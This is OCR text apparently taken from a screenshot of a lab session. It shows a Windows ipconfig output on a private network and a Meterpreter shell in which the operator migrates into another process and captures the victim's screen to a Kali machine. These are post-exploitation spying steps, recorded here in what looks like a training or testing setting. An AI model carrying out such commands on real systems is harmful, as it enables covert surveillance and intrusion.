 Recycle Bin
credential
Computer -
Shortcut
C:\Windows\system32\cmd.exe
C:\Users\ARTIST>ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::9c66:433d:328c:88fa%11
IPv4 Address. . . . . . . . . . . : 192.168.58.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.58.2
OmbcAJJg.jpeg 800 x 600 47.9 kB 100.0%
2584 456 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
"the quieter you become, the more you are able to hea
meterpreter > migrate 1064
[*] Migrating from 1040 to 1064 ...
[*] Migration completed successfully.
meterpreter > snapgrab
[-] Unknown command: snapgrab
meterpreter > screengrab
Screenshot saved to: /home/kali/OmbcAJJg.jpeg
meterpreter >